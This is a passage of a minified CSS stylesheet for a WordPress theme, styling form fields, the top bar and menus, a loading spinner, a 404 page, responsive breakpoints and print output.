input[type=tel],.gform_wrapper div input[type=text],.gform_wrapper div input[type=time],.gform_wrapper div input[type=url]{margin:0;padding:5px 10px;font-size:14px}.gform_wrapper div select[multiple],.gform_wrapper div select[size]{margin:0!important;padding:10px;font-size:14px}.gform_wrapper div textarea{margin:0;line-height:1.4em;padding:11px 10px;font-size:14px}.gform_wrapper div .gfield_label,.gform_wrapper div .ginput_container label,.ninja-forms-form .label-above label{text-align:left}.ninja-forms-form .ninja-forms-field-error{color:red}table:not(.table):not(.ui-datepicker-calendar){width:100%;max-width:100%;margin-bottom:10px}table:not(.table):not(.ui-datepicker-calendar)>tbody>tr>td,table:not(.table):not(.ui-datepicker-calendar)>tbody>tr>th,table:not(.table):not(.ui-datepicker-calendar)>tfoot>tr>td,table:not(.table):not(.ui-datepicker-calendar)>tfoot>tr>th,table:not(.table):not(.ui-datepicker-calendar)>thead>tr>td,table:not(.table):not(.ui-datepicker-calendar)>thead>tr>th{padding:5px;vertical-align:top;border-width:1px 0 0;border-style:solid}table:not(.table):not(.ui-datepicker-calendar)>thead>tr>th{vertical-align:bottom;border-width:0 0 2px;border-style:solid}table:not(.table):not(.ui-datepicker-calendar)>caption+thead>tr:first-child>td,table:not(.table):not(.ui-datepicker-calendar)>caption+thead>tr:first-child>th,table:not(.table):not(.ui-datepicker-calendar)>colgroup+thead>tr:first-child>td,table:not(.table):not(.ui-datepicker-calendar)>colgroup+thead>tr:first-child>th,table:not(.table):not(.ui-datepicker-calendar)>thead:first-child>tr:first-child>td,table:not(.table):not(.ui-datepicker-calendar)>thead:first-child>tr:first-child>th{border-top:0}.rt-top-bar{position:relative;width:100%;z-index:110;margin:0 auto}.rt-top-bar .top-bar-inner{max-width:1130px;padding-left:15px;padding-right:15px;margin:auto}.rt-top-bar .top-bar-inner:after,.rt-top-bar .top-bar-inner:before{content:" ";display:table}.rt-top-bar .top-bar-inner:after{clear:both}.rt-top-bar .top-bar-inner.fullwidth{max-width:100%}.rt-top-bar .top-bar-left{float:left}.rt-top-bar .top-bar-right{float:right}.rt-top-bar .widget{line-height:40px}.rt-top-bar .rt_form,.rt-top-bar form{line-height:1}html:not(.touchevents) .sticky-header:not(.overlapped-hader) .rt-top-bar{top:0}html:not(.touchevents) .sticky-header:not(.overlapped-hader).admin-bar .rt-top-bar{top:32px}html:not(.touchevents) .sticky-header .rt-top-bar{position:fixed}.header-stuck .rt-top-bar{margin-top:-40px}.topbar-widget{display:inline-block;vertical-align:middle;position:relative}.topbar-widget:not(:last-child){margin-right:15px;padding-right:15px}.topbar-widget:not(:last-child):after{border-style:solid;border-width:0 1px 0 0;content:"";display:block;height:17px;position:absolute;right:0;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.topbar-widget>*{vertical-align:middle}.topbar-widget a{text-decoration:none}.topbar-widget.widget_text p:last-child{margin-bottom:0}.topbar-widget .search{border:0;height:auto!important}.topbar-widget>ul{list-style:none;margin:0;padding:0}.topbar-widget>ul>li{display:inline-block}.topbar-widget>ul>li:not(:last-child){padding-right:5px}.topbar-widget ::-webkit-input-placeholder{color:rgba(255,255,255,.4);opacity:1}.topbar-widget :-moz-placeholder{color:rgba(255,255,255,.4);opacity:1}.topbar-widget ::-moz-placeholder{color:rgba(255,255,255,.4);opacity:1}.topbar-widget :-ms-input-placeholder{color:rgba(255,255,255,.4);opacity:1}.rt-top-bar .menu{list-style:none;margin:0;padding:0}.rt-top-bar .menu>li{position:relative;display:inline-block;float:left}.rt-top-bar .menu>li>a{padding:0 0 0 15px;display:inline;text-align:center;text-decoration:none;outline:0;line-height:40px}.rt-top-bar .menu>li:first-child>a{padding-left:0}.rt-top-bar .menu>li:not(:last-child)>a{border-width:0 1px 0 0;border-style:solid;padding-right:15px}.rt-top-bar .menu>li:before{margin-right:-6px}.rt-top-bar .menu>li.current-menu-ancestor>a,.rt-top-bar .menu>li.current-menu-item>a,.rt-top-bar .menu>li>a:hover{text-decoration:none}.rt-top-bar .menu ul{display:none;position:absolute;width:160px;list-style:none;z-index:99999;margin:0;padding:0;text-align:left;line-height:1.3}.rt-top-bar .menu ul li{position:relative}.rt-top-bar .menu ul li a{padding:10px 15px;display:block;text-decoration:none}.rt-top-bar .menu ul li a:hover,.rt-top-bar .menu ul li>.current-menu-ancestor>a{text-decoration:none}.rt-top-bar .menu ul li:not(:last-child) a{border-style:solid;border-width:0 0 1px}.rt-top-bar .menu ul ul{margin-left:160px;top:0}.rt-top-bar .menu ul ul ul{top:0}.rt-top-bar .menu li:hover>ul{display:block}.rt-top-bar .menu>li.menu-item-has-children>a:after{content:"\f107";font-family:fontello;padding-left:5px}.rt-top-bar .menu>li.o-direction .sub-menu{right:0}.rt-top-bar .menu>li.o-direction .sub-menu ul{margin-right:160px;margin-left:auto}.top-bar-left .menu>li:first-child>a{padding-left:0}.js .rt-loading{background-image:none;background-color:#fff;overflow-y:hidden}.js .rt-loading #loader-wrapper{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10000;overflow:hidden}.js .rt-loading #loader-wrapper:before{content:"";position:absolute;width:100%;height:100%;background-color:#fff;opacity:.95;left:0;top:0}.js .rt-loading #loader{display:block;position:relative;left:50%;top:50%;width:80px;height:80px;margin:-40px 0 0 -40px;border-radius:50%;border:1px solid transparent;border-top-color:rgba(0,0,0,.3);border-bottom-color:rgba(0,0,0,.3);-webkit-animation:spin 1.7s linear infinite;-o-animation:spin 1.7s linear infinite;animation:spin 1.7s linear infinite;z-index:10001}.js .rt-loading #loader:before{content:"";position:absolute;top:25px;left:25px;right:25px;bottom:25px;border-radius:50%;border:1px solid transparent;border-top-color:rgba(0,0,0,.3);border-bottom-color:rgba(0,0,0,.3);-webkit-animation:spin-reverse .9s linear infinite;-o-animation:spin-reverse .9s linear infinite;animation:spin-reverse .9s linear infinite}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-moz-keyframes spin-reverse{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(-359deg);transform:rotate(-359deg)}}@-webkit-keyframes spin-reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(-359deg);transform:rotate(-359deg)}}@keyframes spin-reverse{0%{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(-359deg);-ms-transform:rotate(-359deg);-webkit-transform:rotate(-359deg);transform:rotate(-359deg)}}.js .rt-loading .loaded #loader{opacity:0;transition:all .3s ease-out}.js .rt-loading .loaded #loader-wrapper{visibility:hidden;transform:translateY(-100%);transition:all .3s 1s ease-out}.page-404{padding:40px 0}.page-404>.col:first-child{text-align:left}.page-404>.col:first-child span{font-size:250px;line-height:250px;display:inline-block;color:#eee;text-align:left;padding-right:20px}.page-404>.col:first-child span:before{text-align:left;margin:0}.page-404 h1{font-size:100px;line-height:140px}@media screen and (max-width:979px){.rt-top-bar{display:none}.top-header{position:relative!important}#container .top-header:not(.stuck):nth-child(2n){top:0}.admin-bar .top-header{margin-top:0}#main_content>.content_row.overlap{margin-top:0;margin-bottom:0;display:block}#main_content>.content_row .col.has-custom-margin,#main_content>.content_row .wpb_column.has-custom-margin{margin-top:0!important;margin-bottom:0!important}.rt_quote p{font-size:18px}#footer.fixed_footer{width:100%;left:auto}#logo{display:block;float:none;margin:auto;text-align:center;position:relative;z-index:10;background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(1px,rgba(255,255,255,0)),color-stop(1px,rgba(0,0,0,.1)),color-stop(15px,rgba(0,0,0,.03)),color-stop(100%,rgba(0,0,0,0)));background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 15px,rgba(0,0,0,0) 100%);background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 15px,rgba(0,0,0,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 1px,rgba(0,0,0,.1) 1px,rgba(0,0,0,.03) 15px,rgba(0,0,0,0) 100%);background-repeat:repeat-x;background-position:top}.logo-box:before{bottom:0;content:"";height:100%;left:0;position:absolute;width:100%;z-index:-1;-webkit-box-shadow:0 0 20px 10px rgba(0,0,0,.2);box-shadow:0 0 20px 10px rgba(0,0,0,.2)}.logo-box#logo{margin-bottom:-1px}.logo-box#logo a{background-image:none}.logo-box#logo a:before{content:none}#logo a{padding:0;margin:0 60px;background-image:none}.main-carousel .button_{padding:8px 18px;font-size:85%}.main-carousel .button_>span{margin-right:6px}.carousel-holder.main-carousel .dots-holder{display:none}.content_row_wrapper.fullwidth .slide-content-wrapper.default{padding-left:15px;padding-right:15px}.mobile-menu-button{display:block;z-index:9999999}.header-elements{max-width:100%!important}.header-right{margin-top:0;margin-left:-100%;width:100%;position:absolute;-webkit-transition:margin .3s ease .1s;-o-transition:margin .3s ease .1s;transition:margin .3s ease .1s;z-index:9;left:0;top:auto;bottom:auto}.logo-box .header-right{margin-top:7px}.sub_page_header{padding:80px 0 40px!important}.sub_page_header .page-title *{font-size:2.2em!important}.mobile-menu-active .header-right{margin-left:0;-webkit-transition:margin .3s ease .1s;-o-transition:margin .3s ease .1s;transition:margin .3s ease .1s}.mobile-menu-active.admin-bar #container{top:32px}.mobile-menu-active #main_content:before{background:rgba(0,0,0,.6);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1000000}.mobile-menu-active #logo.logo-box:before{content:none}.header-right>nav{float:none;width:100%;padding:0;text-align:left}#tools{z-index:20}.horizontal-accordion>ol>li{width:100%!important;margin-bottom:20px}.horizontal-accordion ol>li .text-holder{width:50%!important}.horizontal-accordion ol>li .featured_image_holder{opacity:1!important;position:absolute;right:0;height:100%;width:calc(50% - 40px)}.section-nav-holder{display:none}.product-section>span:last-child{left:auto}.product-section{padding-bottom:30px}.product-section .number{font-family:inherit;font-size:inherit}.product-section .number::after{content:". "}#footer #footer-navigation,#footer .copyright,#footer ul.social_media{float:none;margin-bottom:20px}#footer #footer-navigation:after,#footer #footer-navigation:before,#footer .copyright:after,#footer .copyright:before,#footer ul.social_media:after,#footer ul.social_media:before{content:" ";display:table}#footer #footer-navigation:after,#footer .copyright:after,#footer ul.social_media:after{clear:both}#footer #footer-navigation>li:first-child{border-width:0;padding-left:0}#footer ul.social_media{height:34px;font-size:14px}#footer ul.social_media li{width:34px;height:34px;margin:0 6px 4px 0}#footer ul.social_media>li>a{width:34px;height:34px;line-height:34px}#footer ul.social_media>li>a:hover{height:58px;line-height:58px;margin-top:-15px}#footer .social_media li span{font-size:11px;line-height:140%;top:-45px;padding:4px 0;width:calc(100% - 6px)}#footer .social_media li:hover span{top:-38px}}@media screen and (max-width:767px){.col,.wpb_column{margin-bottom:30px}.content_row_wrapper.align-contents{-webkit-flex-wrap:wrap;flex-wrap:wrap}.content_row_wrapper>div:last-child{margin-bottom:0}.content_row:not(.sub_page_header) .content_row_wrapper>div:first-child{margin-bottom:30px}.table_wrap{display:block!important}.table_wrap.features{display:none!important}.tab_contents{margin-left:0!important;margin-right:0!important}.tab_content{padding:10px 0!important}.google_map{max-height:200px}.post-title-holder .social_share_holder{text-align:left}.border_grid:not(.filterable) .col:after,.border_grid:not(.filterable) .content_row,.border_grid:not(.filterable) .wpb_column:after,.border_grid:not(.filterable)>.row,.border_grid:not(.filterable)>.row>div:after{border-width:0}.border_grid:not(.filterable) .content_row .col,.border_grid:not(.filterable) .content_row .wpb_column,.border_grid:not(.filterable)>.row>div{padding-top:0;padding-bottom:10px}.border_grid:not(.filterable) .col-lg-12:after,.border_grid:not(.filterable) .col-md-12:after,.border_grid:not(.filterable) .col-sm-12:after,.border_grid:not(.filterable) .col-xs-12:after,.border_grid:not(.filterable) .vc_col-lg-12:after,.border_grid:not(.filterable) .vc_col-md-12:after,.border_grid:not(.filterable) .vc_col-sm-12:after,.border_grid:not(.filterable) .vc_col-xs-12:after{border-width:0}.masonry .vertical_line{display:none}.slide-content-wrapper .slide-content{float:none!important;margin-left:auto!important;margin-right:auto!important;text-align:center;width:80%!important}.banner>.button_holder{padding-left:0;width:100%;display:block}.withbutton>.featured_text{padding-right:0;border-width:0;width:100%;display:block;text-align:center}.testimonials.left .testimonial .with_image.text{margin-left:90px}.testimonials.left .client_image{padding:5px}.testimonials.left .client_image img{height:60px;width:60px}.latest_news.style-2>article{display:block;width:31.333%;max-width:100%;float:left;margin-right:2%}#container .latest_news.style-2 img{max-width:100%}.latest_news.style-2>article>*{display:block!important;padding:0}.latest_news.style-2 figure{margin-bottom:15px;padding:0}.latest_news.style-2>article:nth-child(3n+1){clear:left;zoom:1}.latest_news.style-2>article:nth-child(3n+1):after{content:"";display:table}.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright{display:block;margin:5px auto 10px;float:none}.comment-avatar{float:none;margin:auto}.comment-body{margin:20px 0}article.type-post .post_data>*{margin-bottom:15px}article.type-post .post_data>:last-child{margin-bottom:0}.active .slide-content-wrapper .slide-content>.title-line::before{left:35%;right:auto}}@media screen and (min-width:768px){.border_grid:not(.filterable) [class*=" vc_col-"]:after,.border_grid:not(.filterable) [class*=" col-"]:after,.border_grid:not(.filterable) [class^=col-]:after,.border_grid:not(.filterable) [class^=vc_col-]:after{border-width:0 0 0 1px}.border_grid:not(.filterable) .col-sm-12:after,.border_grid:not(.filterable) .vc_col-sm-12:after{border-width:0}}@media screen and (min-width:992px){.border_grid:not(.filterable) [class*=" vc_col-"]:after,.border_grid:not(.filterable) [class*=" col-"]:after,.border_grid:not(.filterable) [class^=col-]:after,.border_grid:not(.filterable) [class^=vc_col-]:after{border-width:0 0 0 1px}.border_grid:not(.filterable) .col-md-12:after,.border_grid:not(.filterable) .vc_col-md-12:after{border-width:0}}@media screen and (min-width:1025px){.border_grid:not(.filterable) [class*=" vc_col-"]:after,.border_grid:not(.filterable) [class*=" col-"]:after,.border_grid:not(.filterable) [class^=col-]:after,.border_grid:not(.filterable) [class^=vc_col-]:after{border-width:0 0 0 1px}.border_grid:not(.filterable) .col-lg-12:after,.border_grid:not(.filterable) .vc_col-lg-12:after{border-width:0}}@media screen and (max-width:1660px){#tools{top:calc(50% - 20px)}#tools>ul>li>span:first-child{padding:4px;font-size:14px}#tools .languages span:first-child{padding:4px}#tools .languages span:first-child sub{line-height:21px;width:20px}}@media screen and (max-width:1380px){#tools>ul:last-child{display:block}#tools>ul:first-child{display:none}}@media (min-width:980px) and (max-width:1190px){.header-elements{padding-right:50px}.content_row_wrapper.fullwidth .slide-content-wrapper.default{padding-left:15px}}@media (min-width:980px) and (max-width:1100px){.header-elements{padding-left:15px}}@media (min-width:420px) and (max-width:759px){.image-content-box:after,.image-content-box:before{content:" ";display:table}.image-content-box:after{clear:both}.image-content-box:not(.no-featured-image) .text-holder{margin-left:calc(35% + 20px)}.image-content-box .featured_image_holder{float:left;width:35%}}@media print{body *,body :after,body :before{box-shadow:none!important}#logo a:after{content:""}#tools{display:none}#footer.fixed_footer{position:static}.breadcrumb,.header-right,.mobile-menu-button{display:none}#main_content{margin-top:20px;border-top:1px solid #ddd}#comments * a[href]:after,#top_bar * a[href]:after,.owl-carousel * a[href]:after,.social_media a[href]:after{content:""}.border_grid:not(.filterable) .col:after,.border_grid:not(.filterable) .content_row,.border_grid:not(.filterable) .wpb_column:after,.border_grid:not(.filterable)>.row,.border_grid:not(.filterable)>.row>div:after{border-width:0}.border_grid:not(.filterable) .content_row .col,.border_grid:not(.filterable) .content_row .wpb_column,.border_grid:not(.filterable)>.row>div{padding-top:0;padding-bottom:10px}.border_grid:not(.filterable) .col-lg-12:after,.border_grid:not(.filterable) .col-md-12:after,.border_grid:not(.filterable) .col-sm-12:after,.border_grid:not(.filterable) .col-xs-12:after,.border_grid:not(.filterable) .vc_col-lg-12:after,.border_grid:not(.filterable) .vc_col-md-12:after,.border_grid:not(.filterable) .vc_col-sm-12:after,.border_grid:not(.filterable) .vc_col-xs-12:after{border-width:0}.masonry .vertical_line{display:none}.tab_nav{display:none!important}.tab_contents{margin-left:0!important}.tab_content{display:block!important;padding:10px 0!important}.tab_content_wrapper .tab_title,.toggle-content{display:block!important}}